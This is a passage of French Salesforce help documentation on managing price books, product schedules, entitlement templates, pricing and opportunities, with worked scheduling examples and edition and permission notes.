Pour afficher et gérer les détails du partage, cliquez sur **Partage** dans la page de détail du catalogue de prix. La page des détail du partage répertorie les utilisateurs, les groupes, les rôles et les territoires qui disposent d'un accès en partage au catalogue de prix. Cette page permet d'effectuer les opérations suivantes.

- **•** Pour afficher une liste d'éléments filtrée, sélectionnez une liste prédéfinie dans la liste déroulante Vue ou cliquez sur **Créer une vue** pour définir vos propres vues personnalisées.
- **•** Pour modifier ou supprimer une vue que vous avez créée, sélectionnez-la dans la liste déroulante Vue, puis cliquez sur **Modifier**.
- **•** Cliquez sur **Ajouter** pour accorder un accès à l'enregistrement aux autres utilisateurs, groupes, rôles ou territoires.
- **•** Pour les règles de partage manuelles que vous créez, cliquez sur **Modifier** ou **Suppr** en regard d'un élément de la liste afin de modifier ou de supprimer le niveau d'accès.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour partager des catalogues :

**•** Autorisation de modification sur les catalogues

<span id="page-1456-1"></span>Votre équipe commerciale souhaite afficher les prix dans la page de détail du produit ? Si le paramètre par défaut des catalogues de prix dans votre organisation est « Aucun accès », vous pouvez accorder à toute votre organisation l'accès « Affichage uniquement » à votre catalogue de prix standard.

# Considérations relatives au retrait de catalogues de prix

Pour retirer des catalogues de prix de listes associées, vous pouvez les archiver, les désactiver ou les supprimer. Chaque option de suppression produit un résultat différent. Avant de retirer un catalogue de prix de vos listes associées, déterminez l'option la plus adaptée à vos besoins professionnels.

- **•** La suppression, la désactivation ou l'archivage d'un catalogue de prix personnalisé n'affecte pas les autres catalogues de prix ou vos listes de produits. Ces actions peuvent néanmoins affecter vos opportunités et vos devis. La modification des associations avec les opportunités ou les devis est parfois requise avant de retirer un catalogue de prix associé.
- **•** Vous pouvez désactiver le catalogue de prix standard, mais pas le supprimer ni l'archiver.

## Considérations relatives à la suppression de catalogues de prix

- **•** Vous ne pouvez pas supprimer un catalogue de prix en cours d'utilisation dans des opportunités ou des devis. Si vous essayez de le supprimer, le système crée une liste des opportunités ou des devis sur lesquels le catalogue de prix repose.
- **•** Lorsque vous supprimez un catalogue de prix, vous supprimez toutes les entrées qu'il contient. Le catalogue de prix supprimé et ses entrées sont placés dans la Corbeille. Vous pouvez les restaurer pendant 15 jours.

Éditions

Produits et catalogues de prix disponibles disponibles avec : Salesforce avec Classic et Lightning Experience

Les devis sont **Salesforce** Classic

Disponible avec : **Professional** Edition, **Enterprise**

Edition,

**Performance** Edition,

**Unlimited** Edition et **Developer Edition** 

### Considérations relatives à la désactivation de catalogues de prix

- **•** Vous pouvez activer, désactiver ou réactiver des catalogues de prix à tout moment en modifiant leurs propriétés.
- **•** Vous pouvez désactiver un catalogue de prix, même s'il est utilisé dans une opportunité ou un devis.
- **•** Vous pouvez continuer à gérer les entrées d'un catalogue de prix désactivé.

### Considérations relatives à l'archivage de catalogues de prix

- **•** Vous pouvez archiver un catalogue de prix, même s'il est utilisé dans une opportunité ou un devis.
- **•** Un catalogue de prix archivé est visible, mais inaccessible, dans tous les enregistrements associés.
- **•** Les entrées de catalogues de prix archivés ne figurent pas dans des résultats de recherche.
- **•** Vous ne pouvez pas récupérer ni supprimer un catalogue de prix archivé.

### CONSULTER ÉGALEMENT :

<span id="page-1457-0"></span>[Concepts des catalogues de prix](#page-1452-0) [Concepts de produits](#page-1450-0)

# Considérations relatives au retrait d'un produit d'un catalogue de prix

Avant de retirer un produit d'un catalogue de prix, prenez connaissance des quelques points ci-dessous.

- **•** Si vous retirez un produit d'un catalogue de prix, toutes les entrées associées du catalogue de prix sont retirées.
- **•** Si vous restaurez le produit depuis la Corbeille, toutes les entrées de catalogue de prix associées sont elles aussi restaurées.
- **•** Si des opportunités, des devis, des contrats de service ou des lignes de contrat sont associes à un produit, vous ne pouvez pas retirer le produit.
- **•** Vous ne pouvez pas retirer un produit utilisé dans une opportunité ou dans un devis. Si vous essayez de le retirer, Salesforce affiche une liste d'opportunités et de devis. Vous pouvez ainsi retirer le produit de ces opportunités et de ces devis, puis réessayer. Si vous ne souhaitez pas supprimer le produit de toutes les opportunités et de tous les devis, vous pouvez le désactiver (recommandé) ou l'archiver. Reportez-vous à [Considérations relatives au retrait de produits et](#page-1458-0) [de catalogues de prix.](#page-1458-0)

## Éditions

Les devis sont Produits et catalogues de prix disponibles disponibles avec : Salesforce avec **Salesforce** Classic Classic et **Lightning** Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer Edition** 

# <span id="page-1458-0"></span>Considérations relatives au retrait de produits et de catalogues de prix

Avant de retirer un produit ou un catalogue de prix, tenez compte des points ci-dessous.

- **•** Lorsque vous retirez un produit ou un catalogue de prix, toutes les entrées du catalogue de prix sont retirées. Cependant, si plusieurs catalogues de prix contiennent le même produit, le retrait du produit dans l'un des catalogues n'affecte pas les autres catalogues. De la même façon, si vous retirez un catalogue de prix, les produits qu'il contient ne sont pas retirés des autres catalogues de prix.
- **•** Pour supprimer définitivement un produit, retirez-le du catalogue de prix standard.
- **•** Si des opportunités, des devis, des contrats de service ou des lignes de contrat sont associes à un produit, vous ne pouvez pas retirer le produit.
- **•** Vous ne pouvez pas retirer un produit ou un catalogue de prix associé à un processus d'approbation ou ayant une action de workflow en attente.
- **•** Si votre produit ou votre catalogue est utilisé dans une opportunité, un devis ou une commande, vous avez trois possibilités.
	- **–** Désactivez-le en le modifiant et en désélectionnant le champ Actif. Nous recommandons de désactiver un produit ou un catalogue de prix existant dans une opportunité ou un devis, car il ne sera plus disponible pour les utilisateurs. Vous pouvez le réactiver ultérieurement. La désactivation n'affecte pas l'historique d'un élément de ligne d'opportunité.
	- **–** Supprimez le produit ou le catalogue associé de toutes les opportunités et tous les devis. Lorsque vous tentez de retirer un produit ou un catalogue de prix utilisé dans une opportunité ou un devis, Salesforce affiche la liste des opportunités ou des devis qui l'utilisent.
		- **•** Si vous retirez un catalogue de prix, retirez-le de chaque opportunité et devis répertorié.
		- **•** Si vous retirez un produit, retirez-le de chaque opportunité et devis qui l'utilise.

Retirez ensuite le catalogue de prix ou le produit.

**–** Archivez le produit ou le catalogue et chaque entrée de catalogue associée. Utiliser cette option avec précaution. Les produits et les catalogues archivés ne peuvent pas être récupérés, car ils ne sont pas stockés dans la Corbeille. Les produits et les catalogues de prix archivés restent affichés dans toutes les opportunités ou tous les devis qui les contenaient avant leur archivage.

<span id="page-1458-1"></span>Si vous archivez un catalogue de prix, il reste visible dans les enregistrements associés, mais il n'est plus accessible ni récupérable.

# Planifications de produits

Dans Salesforce Classic, vous pouvez utiliser des planifications de produits afin de déterminer le paiement et le cycle de livraison des produits payés ou livrés au fil du temps (si vous utilisez Lightning Experience, vous pouvez bénéficier des planifications de produits en basculant provisoirement vers Salesforce Classic).

#### [Conceptions de planifications produits](#page-1459-0)

Si vous êtes un administrateur ou un responsable commercial, vous pouvez créer des planifications par défaut pour des produits et des planifications pour des éléments de ligne de produit dans des opportunités. Commencez par apprendre les bases.

#### [Considérations relatives à l'utilisation de planifications de produits](#page-1460-0)

Avant d'ajouter des planifications de produits ou de planifier dans des produits d'opportunité, prenez connaissance des informations et des exemples ci-dessous.

### Éditions



## Éditions

Edition

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### [Ajout et modification de planifications de produit](#page-1461-0)

Ajoutez des planifications de produit pour définir les cycles de paiement et de livraison de vos produits.

#### [Définition de planification pour des produits dans des opportunités](#page-1462-0)

Après avoir ajouté des planifications de produits, utilisez-les pour définir des paiements pour la vente de produits et le chiffre d'affaires réalisé sur les opportunités.

# <span id="page-1459-0"></span>Conceptions de planifications produits

Si vous êtes un administrateur ou un responsable commercial, vous pouvez créer des planifications par défaut pour des produits et des planifications pour des éléments de ligne de produit dans des opportunités. Commencez par apprendre les bases.

- **•** Une planification de quantité détermine la date de livraison d'un produit.
- **•** Une planification de chiffre d'affaires détermine la date de paiement d'un produit.
- **•** Une planification par défaut est associée à un produit spécifique dans un catalogue de prix spécifique. Chaque fois qu'un produit est ajouté à une opportunité, la planification par défaut est utilisée. Vous pouvez remplacer les planifications par défaut d'une opportunité.

Vous déterminez les types de planification que votre organisation Salesforce utilise ainsi que les types de planification qui peuvent être établis pour chaque produit individuel.

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

- Une planification de quantité est adaptée si vos clients payent en une fois, mais reçoivent les produits en plusieurs fois, par exemple un abonnement annuel à un magazine mensuel. Une planification de quantité définit les dates, le nombre d'unités et le nombre de versements pour le paiement, l'expédition ou une autre utilisation, tels que déterminés par votre société.
- **•** Une planification de chiffres d'affaires est adaptée si vos clients effectuent des paiements réguliers, mais reçoivent le produit en une seule fois, par exemple si vous vendez des produits personnalisés qui sont facturés en plusieurs fois pour une livraison unique. Une planification de chiffre d'affaires définit les dates, les montants de chiffre d'affaires et le nombre de versements pour le paiement, l'identification du chiffre d'affaires ou une autre utilisation.
- **•** Une planification de chiffre d'affaires et de quantité est adaptée si vos clients reçoivent leur commande selon un calendrier de livraison et règlent les commandes selon un calendrier de paiement, par exemple un abonnement à un produit mensuel réglé tous les mois.
- **•** Une planification par défaut est adaptée si tous vos clients suivent le même calendrier de paiement ou si vous livrez les produits selon un calendrier régulier. Si vous personnalisez les calendriers, la création de planifications par défaut ne présente aucun avantage.

CONSULTER ÉGALEMENT :

[Planifications de produits](#page-1458-1)

# <span id="page-1460-0"></span>Considérations relatives à l'utilisation de planifications de produits

Avant d'ajouter des planifications de produits ou de planifier dans des produits d'opportunité, prenez connaissance des informations et des exemples ci-dessous.

### Considérations relatives à l'utilisation de planifications de produits par défaut

- **•** Si vous ajoutez ou modifiez une planification de produit, les opportunités qui incluent ce produit ne sont pas mises à jour. Si un produit inclut une planification de quantité par défaut et une planification de chiffre d'affaires par défaut, la planification de quantité est calculée en premier afin de déterminer le chiffre d'affaires total du produit. La planification de chiffre d'affaires est ensuite appliquée à ce montant.
- **•** Si vous avez un élément de ligne de devis avec une remise et que l'enregistrement de produit correspondant inclut une planification par défaut, vous ne pouvez pas modifier le champ Remise.



Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

**•** Si des planifications par défaut sont définies pour l'enregistrement du produit, elles sont automatiquement créées lors de l'ajout du produit à l'opportunité. Les dates de versements commencent à la date spécifiée lors de l'ajout du produit. Si vous n'avez pas défini de date de produit, les dates de versement commencent à la Date de fermeture de l'opportunité.

### Exemples d'utilisation de planifications de produit par défaut

**• Planification de chiffre d'affaires par défaut uniquement** : votre société ASP vend des contrats annuels pour des licences produit à 1200 \$ par licence. Lorsqu'un client achète des licences, elles sont toutes livrées en même temps, mais le calcul du chiffre d'affaires est mensuel. Dans ce cas, vous définissez la planification de chiffre d'affaires suivante : Type de planification=Diviser, Période de versement=Mensuelle et Nombre de versements=12.

Avec cette planification de chiffre d'affaires par défaut, un commercial vend 200 licences au prix unitaire de 1200 \$ par licence et par an dans une opportunité le 15 mars. Les 200 licences sont livrées le 15 mars. Le chiffre d'affaires global pour ce produit correspond aux 200 licences multipliées par le prix unitaire de 1200 \$ par an, soit un chiffre d'affaires annuel global de 240 000 \$. La planification de chiffre d'affaires divise le chiffre d'affaires global en versements mensuels de 20 000 \$ au 15 de chaque mois pendant une année.

**• Planification de quantité par défaut uniquement** : votre fournisseur d'accessoires médicaux vend des abaisses-langue au prix de 10 \$ la boîte. Vous avez conclu des contrats annuels avec des hôpitaux pour livrer les boîtes tous les mois. Dans ce cas, vous définissez la planification de quantité suivante : Type de planification=Répéter, Période de versement=Mensuelle et Nombre de versements=12.

Avec cette planification de quantité par défaut, un commercial vend 1000 boîtes dans une opportunité le 1er janvier. La planification de quantité crée 12 livraisons mensuelles de 1000 boîtes, soit une quantité totale de 12 000 boîtes. Le chiffre d'affaires total généré par cette opportunité est calculé à partir du prix unitaire et de la quantité totale. Ainsi, 120 000 \$ de produits sont réservés le 1er janvier.

**• Planifications de quantité et de chiffre d'affaires par défaut** : votre fabricant vend des widgets à 10 \$ l'unité. Vous avez conclu des contrats annuels pour livrer vos articles toutes les semaines, mais vos clients vous règlent par trimestre. Dans ce cas, vous définissez la planification de quantité suivante : Type de planification=Répéter, Période de versement=Hebdomadaire et Nombre de versements=52. Vous définissez la planification de chiffre d'affaires Type de planification=Diviser, Période de versement=Trimestrielle et Nombre de versements=4.

Avec ces planifications par défaut, un commercial vend 2000 articles dans une opportunité le 1er janvier. La planification de quantité est appliquée en premier, et prévoit la livraison de 2000 articles toutes les semaines pendant un an, soit une quantité totale de

104 000 pièces. Le chiffre d'affaires global est calculé avec le prix unitaire et de quantité totale. Le chiffre d'affaires global de 1 040 000 \$ est ensuite réparti en versements trimestriels de 260 000 \$.

### CONSULTER ÉGALEMENT :

[Ajout et modification de planifications de produit](#page-1461-0)

### <span id="page-1461-0"></span>Ajout et modification de planifications de produit

Ajoutez des planifications de produit pour définir les cycles de paiement et de livraison de vos produits.

- **1.** Reportez-vous à [considérations et exemples](#page-1460-0).
- **2.** Activez les [types de planification](#page-1958-0) appropriés.
- **3.** Sélectionnez le produit dans la page d'accueil Produits.
- **4.** Cliquez sur **Modifier**.
- **5.** Sélectionnez le type de planification à créer : quantité, chiffre d'affaires, ou les deux. Vos choix sont limités par les paramètres de planification de votre organisation Salesforce et les types de planification activés pour le produit.
- **6.** Définissez les détails de la planification.
- **7.** Enregistrez vos modifications.
- **8.** Pour définir une planification sur un produit d'opportunité, reportez-vous à [Définition de](#page-1462-0) [planification pour des produits dans des opportunités.](#page-1462-0)
- **9.** Pour modifier une planification de produit, cliquez sur **Modifier** dans la page des détails du produit.

### CONSULTER ÉGALEMENT :

[Définition de planification pour des produits dans des opportunités](#page-1462-0) [Définition et modification des prix de produits](#page-1453-0)

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour ajouter ou modifier des planifications de produits :

**•** Autorisation de modification sur les produits

# <span id="page-1462-0"></span>Définition de planification pour des produits dans des opportunités

Après avoir ajouté des planifications de produits, utilisez-les pour définir des paiements pour la vente de produits et le chiffre d'affaires réalisé sur les opportunités.

- **1.** Reportez-vous à [considérations et exemples](#page-1460-0).
- **2.** Assurez-vous que des [product planifications ont été ajoutées](#page-1461-0).
- **3.** Cliquez sur le nom d'un produit dans la liste associée Produits d'une opportunité.
- **4.** Cliquez sur **Établir** pour créer une planification, ou sur **Rétablir** pour supprimer l'ancienne planification et en créer une nouvelle.
- **5.** Sélectionnez le type de planification à créer : quantité, chiffre d'affaires, ou les deux. Les choix varient en fonction des paramètres de planification de votre organisation Salesforce et des types de planification activés pour le produit par votre administrateur.
- **6.** Définissez les détails de la planification.
- **7.** Enregistrez vos modifications.

Salesforce affiche le planning des versements.

**8.** Pour changer les versements, cliquez sur **Modifier**.

CONSULTER ÉGALEMENT :

[Conceptions de planifications produits](#page-1459-0)

# Consignes relatives à l'ajout de modèles d'autorisation à des produits

Si vous êtes un administrateur ou un responsable commercial, suivez les consignes ci-dessous lors de l'utilisation de la liste associée Modèles d'autorisation.

Les modèles d'autorisation sont des termes prédéfinis de support client que vous pouvez ajouter rapidement aux produits. Par exemple, vous pouvez créer des modèles d'autorisation pour un support Web ou téléphonique afin de permettre aux utilisateurs d'ajouter aisément des autorisations aux produits qu'ils offrent aux clients.

La liste associée Modèles d'autorisation affiche les modèles d'autorisation applicables d'un produit. Les administrateurs déterminent la disponibilité et le contenu d'une liste associée Modèle d'autorisation.

- **•** Pour rechercher des modèles d'autorisation, saisissez un nom ou une partie d'un nom dans le champ de saisie de texte, puis cliquez sur **OK**.
- **•** Pour ajouter des modèles d'autorisation à un produit, cliquez sur **Ajouter un modèle d'autorisation**, sélectionnez les cases à cocher en regard des modèles que vous souhaitez ajouter, puis cliquez sur **Insérer les éléments sélectionnés** et sur **Terminé**.
- **•** Les actions que vous pouvez exécuter dans le modèle d'autorisation sont répertoriées sous Action. Par exemple, cliquez sur **Supprimer** pour retirer un modèle d'autorisation du produit.
- **•** Le nom du modèle est répertorié sous Modèle d'autorisation. Cliquez sur le nom pour afficher les détails du modèle.
- **•** L'utilisateur qui a créé le modèle autorisation est répertorié sous Créé par.

### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour ajouter ou modifier des planifications de produits :

**•** Modifier sur les opportunités

#### **Éditions**

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec la Service Cloud

# <span id="page-1463-0"></span>Considérations relatives à la création et la gestion de catalogues de prix

Avant de créer un catalogue de prix, prenez connaissance des quelques points ci-dessous.

- **•** Pour créer un catalogue de prix en clonant un catalogue existant, cliquez sur **Cloner** dans la page de détail du catalogue de prix.
- **•** Vous pouvez supprimer des produits de catalogues de prix personnalisés sans affecter la liste de produits d'origine ni ses entrées dans les autres catalogues de prix. Lorsque vous supprimez un produit d'un catalogue de prix standard, le produit reste disponible et actif, mais son prix standard est supprimé et retiré de tous les catalogues de prix personnalisés. Si vous supprimez le produit du catalogue de prix standard et qu'il est toujours associé à des catalogues de prix personnalisé, cliquez sur **OK** pour le retirer de tous les catalogues de prix personnalisés.
- **•** Vous pouvez ajouter des produits, des éléments de ligne de devis ou d'autres produits uniquement à partir d'un catalogue de prix unique.
- **•** Pour inclure un produit d'une opportunité, d'un devis ou d'une commande, sélectionnez un catalogue de prix qui contient le produit. Le dernier catalogue de prix utilisé dans une opportunité ou un devis est sélectionné par défaut. Pour sélectionner un autre catalogue de prix, cliquez sur **Choisir le catalogue de prix** dans la liste associée Produits d'une opportunité ou dans la liste associée Éléments de ligne de devis d'un devis. Choisir le catalogue de prix est affiché lorsque vous avez accès à plusieurs catalogues de prix. Si vous avez accès à plusieurs catalogues de prix et que l'option n'est pas visible, demandez à votre administrateur de l'ajouter à votre présentation de page.
- **•** Si vous modifiez le catalogue de prix pour une opportunité qui inclut des produits, tous les produits sont supprimés de la liste associée Produits, mais la valeur du champ Montant de l'opportunité est conservée.

CONSULTER ÉGALEMENT :

[Création de catalogues de prix personnalisés](#page-1455-0)

### Éditions

catalogues de les Produits et prix commandes disponibles sont avec : disponibles Salesforce avec Classic et Lightning Experience

Les devis et **Salesforce** Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# <span id="page-1464-0"></span>Considérations relatives à la définition des prix

Si vous êtes administrateur ou responsable d'opérations commerciales, prenez connaissance des points importants avant de définir des prix pour vos produits dans Salesforce.

- **•** Les types de prix sont disponibles.
	- **–** Un prix standard est le prix par défaut que vous associez à un produit. Il est automatiquement inclus dans votre catalogue de prix standard.
	- **–** Un prix catalogue est le prix personnalisé que vous associez à un produit dans un catalogue de prix personnalisé. Par exemple, vous pouvez gérer une tarification pour les commandes domestiques et une autre pour les commandes internationales.
	- **–** Les prix de vente sont les prix réels que les commerciaux spécifient pour les produits qu'ils ajoutent à des opportunités et à des devis. Les prix de vente peuvent être identiques aux prix catalogue utilisés pour les opportunités ou les devis, ou inclure des remises ou d'autres ajustements.
- **•** Avant d'ajouter un nouveau produit à une opportunité, un devis ou un catalogue de prix personnalisé, vous devez ajouter un prix standard au produit et le marquer comme actif. Cette tarification correspond au prix par défaut du produit.
- **•** Pour pouvoir attribuer des prix catalogue à des produits, créez des catalogues de prix personnalisés. Les prix catalogue peuvent être utilisés lorsque vous ajoutez des produits à une opportunité ou à un devis à partir du catalogue de prix personnalisé.
- **•** Pour représenter le prix, par exemple 100,00 \$, saisissez *100* ou *100.00*, avec ou sans le symbole *\$*.
- **•** Vous pouvez étendre le format de vos champs de prix jusqu'à huit décimales. Pour modifier vos paramètres de décimale, contactez Salesforce.

## Éditions

Devis disponibles Produits et catalogues de prix disponibles avec : avec : Salesforce Salesforce Classic Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer Edition** 

# Considérations relatives à l'utilisation de l'interface utilisateur de Salesforce Classic

**•** Vous pouvez ajouter des prix standard ou catalogue uniquement via les pages d'ajout multiligne (la page Ajouter un prix standard et la page Ajouter un prix catalogue). Ces pages ne prennent pas en charge les champs personnalisés. Pour ajouter des prix standard ou catalogue, et renseigner des champs personnalisés, ajoutez l'entrée de catalogue de prix via les pages d'ajout multiligne, accédez à la page Modifier une entrée du catalogue de prix de l'enregistrement ajouté, puis mettez à jour les champs personnalisés.

Remarque: Ces considérations n'affectent pas les entrées de catalogue de prix créées ou modifiées en utilisant Data Loader ou l'API.

- **•** Si l'entrée du catalogue de prix contient des champs personnalisés obligatoires, vous ne pouvez pas créer les entrées dans l'interface utilisateur. Vous pouvez les créer uniquement en utilisant Data Loader ou l'API.
- **•** Vous pouvez modifier des prix dans les deux emplacements suivants.
	- **–** Les pages d'ajout multiligne (la page Modifier un prix standard et la page Modifier un prix catalogue)
	- **–** La page Modifier une entrée du catalogue de prix

# Élaboration de vos en-cours avec des opportunités

# <span id="page-1465-1"></span>**Opportunités**

Suivez et gérez vos affaires potentielles avec les opportunités Salesforce.

Consultez des informations importantes sur les affaires, notamment les comptes avec lesquels vous travaillez, les décideurs et les montants des ventes potentielles. À mesure que vos affaires progressent vers l'étape Proposition :

- **•** Ajoutez des produits et joignez des fichiers, par exemple des contrats ou des fiches de données.
- **•** Consignez les appels que vous effectuez.
- **•** Utilisez les Notes pour noter des informations pendant les réunions avec des clients.
- **•** Créez des tâches pour les activités importantes et des événements de calendrier pour les réunions avec des clients.
- **•** Envoyez un e-mail au contact de l'opportunité et aux autres décideurs.

Pendant la négociation, partagez vos stratégies commerciales avec vos collègues ou demandez des conseils à votre responsable en utilisant Chatter. En pilotant une affaire d'une étape à l'autre, mettez à jour l'enregistrement de l'opportunité avec l'étape actuelle. Vous allez rapidement conclure des affaires.

### CONSULTER ÉGALEMENT :

<span id="page-1465-0"></span>[Utilisation des opportunités](#page-1465-0) [Compréhension du fonctionnement des opportunités](#page-1471-1) [Champs d'opportunité](#page-1477-0)

# Utilisation des opportunités

Utilisez des opportunités pour suivre et gérer vos encours afin d'accélérer la conclusion de ventes. Déplacez les affaires à l'étape suivante, ajoutez des produits et plus encore.

### [Progression d'une opportunité vers l'étape suivante](#page-1466-0)

Mettez à jour votre opportunité à mesure qu'elle progresse vers la conclusion d'une affaire. La précision des informations sur les étapes est importante pour les prévisions, les rapports et de surcroît pour atteindre vos objectifs.

### [Ajout et modification de produits dans des opportunités](#page-1469-0)

Suivez les produits qui se vendent et en quelles quantités en ajoutant des produits à des opportunités. Assurez-vous ensuite de gérer des enregistrements précis en mettant à jour les quantités et les prix des produits.

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions des organisations activées avant la version Summer '09

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition pour les organisations activées après la version Summer '09

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions des organisations activées avant la version Summer '09

### [Planification de rappels de mise à jour d'opportunités](#page-1469-1)

Pour s'assurer que votre équipe tient ses opportunités à jour, créez un e-mail automatisé contenant un rapport sur les opportunités ouvertes de votre équipe, et envoyez-le à vos collaborateurs.

### CONSULTER ÉGALEMENT :

[Opportunités](#page-1465-1)

### <span id="page-1466-0"></span>Progression d'une opportunité vers l'étape suivante

Mettez à jour votre opportunité à mesure qu'elle progresse vers la conclusion d'une affaire. La précision des informations sur les étapes est importante pour les prévisions, les rapports et de surcroît pour atteindre vos objectifs.

[Progression d'une opportunité vers l'étape suivante dans Salesforce Lightning Experience](#page-1467-0) Mettez à jour l'étape de votre opportunité directement depuis son enregistrement ou à partir de la vue Opportunity Kanban.

[Progression d'une opportunité vers l'étape suivante dans Salesforce Classic](#page-1468-0)

Suivez la progression des opportunités vers la conclusion de ventes.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions des organisations activées avant la version Summer '09

### <span id="page-1467-0"></span>Progression d'une opportunité vers l'étape suivante dans Salesforce Lightning Experience

Mettez à jour l'étape de votre opportunité directement depuis son enregistrement ou à partir de la vue Opportunity Kanban.

- $\mathbb{Z}$ Remarque: Les étapes ci-dessous fonctionnement dans Lightning Experience. Si une barre de navigation est affichée à gauche de votre écran, vous êtes dans Lightning Experience. Si une ligne d'onglets traverse l'écran, vous êtes dans Salesforce Classic.
- **•** À partir d'une opportunité ouverte, sélectionnez la nouvelle étape dans le Parcours de vente, puis cliquez sur **Marquer comme actuel**.
- **•** À partir d'une opportunité ouverte, cliquez sur **Marquer l'étape comme terminée**.
- **•** À partir de la vue Opportunity Kanban, recherchez l'opportunité dont vous souhaitez mettre à jour l'étape puis faites glisser sa carte vers la colonne de l'étape suivante.

CONSULTER ÉGALEMENT :

[Opportunité Kanban](#page-1471-0)

### Éditions

Disponible avec : Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour créer des opportunités :

**•** Créer sur les opportunités

Pour afficher des opportunités :

**•** Afficher sur les opportunités

### <span id="page-1468-0"></span>Progression d'une opportunité vers l'étape suivante dans Salesforce Classic

Suivez la progression des opportunités vers la conclusion de ventes.

- Remarque: Les étapes ci-dessous fonctionnent dans Salesforce Classic. Si une ligne d'onglets traverse le haut de votre écran, vous êtes dans Salesforce Classic. Une barre de navigation est affichée à gauche, vous êtes dans Lightning Experience.
- **1.** Modifiez l'enregistrement de l'opportunité que vous souhaitez mettre à jour.
- **2.** Sélectionnez la nouvelle étape.
- **3.** Sauvegardez l'enregistrement.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions des organisations activées avant la version Summer '09

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition pour les organisations activées après la version Summer '09

# **AUTORISATIONS UTILISATEUR**

Pour créer des opportunités :

**•** Créer sur les opportunités

Pour afficher des opportunités :

**•** Afficher sur les opportunités

# <span id="page-1469-0"></span>Ajout et modification de produits dans des opportunités

Suivez les produits qui se vendent et en quelles quantités en ajoutant des produits à des opportunités. Assurez-vous ensuite de gérer des enregistrements précis en mettant à jour les quantités et les prix des produits.

- **1.** Accédez à l'opportunité que vous souhaitez modifier.
- **2.** Dans la liste associée Produits, cliquez sur **Modifier** en regard du produit que vous souhaitez modifier, ou sur **Ajouter un produit** pour ajouter un autre produit. Si vous ajoutez le premier produit, sélectionnez un catalogue de prix pour l'opportunité.
- **3.** Lors de l'ajout d'un nouveau produit, sélectionnez un ou plusieurs produits dans la liste, ou recherchez un produit.
- **4.** Saisissez les attributs de chaque produit. Les administrateurs peuvent personnaliser cette page pour inclure des champs spécifiques à votre activité.
- 5. Saisissez le Prix de vente du produit. Le prix de vente applique par défaut le prix cataloque spécifié dans le catalogue de prix attribué à l'opportunité. Selon vos autorisations utilisateur, vous pouvez remplacer cette valeur.
- **6.** Si le produit fait l'objet d'une remise, saisissez la valeur numérique de la remise avec ou sans le caractère pourcentage (%) dans le champ Remise. Si le champ Remise n'est pas disponible, contactez votre administrateur.
- **7.** Saisissez le nombre de produits à ce prix dans la case Quantité.
- **8.** Enregistrez vos modifications.

### CONSULTER ÉGALEMENT :

<span id="page-1469-1"></span>[Considérations relatives à l'ajout de produits à des opportunités](#page-1477-1) [Champs de produits d'opportunité](#page-1481-0) **[Produits](#page-1450-1)** 

# Planification de rappels de mise à jour d'opportunités

Pour s'assurer que votre équipe tient ses opportunités à jour, créez un e-mail automatisé contenant un rapport sur les opportunités ouvertes de votre équipe, et envoyez-le à vos collaborateurs.

Par exemple, vous pouvez planifier un rapport hebdomadaire sur toutes les opportunités du trimestre fiscal en cours appartenant à un membre de l'équipe, et distribuer le rapport à tous les membres de l'équipe.

- **1.** Assurez-vous que les rappels de mise à jour des opportunités sont activés.
- **2.** Dans vos paramètres personnels, saisissez *Rappel* dans la case Recherche rapide, puis sélectionnez **Mon rappel de mise à jour**.
- **3.** Cochez la case Actif si vous souhaitez que les rappels démarrent après l'enregistrement de vos paramètres.
- **4.** Entrez un nom et une adresse pour l'expéditeur des rappels.
- **5.** Choisissez les destinataires.
- **6.** Entrez les autres destinataires dans le champ CC. Séparez les adresses e-mail par des virgules, des points-virgules, des espaces ou de nouvelles lignes.

## Éditions

Produits et catalogues de prix disponibles avec : Salesforce Classic et Lightning Experience

Planifications disponibles avec Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

